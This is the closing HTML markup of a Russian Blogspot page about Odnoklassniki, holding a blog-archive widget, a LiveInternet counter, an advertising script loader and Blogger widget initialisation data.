<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/11/km-ru.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1351753200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6E0q_YrtD-tQmn4Rds3RO-RFgGCA:1764704520317';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/11/km-ru.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/11/km-ru.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/11/km-ru.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/2210712726396725680/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/9121a32015d12622', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '2210712726396725680', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl097.jpg', 'pageName': 'Km ru \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: Km ru \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Km ru \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'description': '\u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043c\u0435\u0441\u044f\u0446\u0430 \u043e\u043d\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u044d\u0442\u0438 \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u044b\u0435 \u0444\u0435\u043d\u043e\u043c\u0435\u043d\u044b, \u043d\u0435\u043c\u043d\u043e\u0433\u0438\u0435 \u043e\u043d\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442, \u0447\u0442\u043e\u0431\u044b \u0441\u043f\u0430\u0441\u0442\u0438 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u043e\u0442 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043d\u0435\u0441\u0442\u0438 \u0435\u0433\u043e \u0441\u0442\u043e\u043b ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5SSFVkdTsKKfChLF7G3m-fbiDDso9ff2BIriL6f_YGOj-EasH6WfANoBOuOiGj3EOBq1OB2gWkhx8WpN-FW-5W9iTyCCsxRFtuFWQ_MEUc3KhKA', 'url': 'https://odnokassniki.blogspot.com/2012/11/km-ru.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2210712726396725680}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1267334162-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>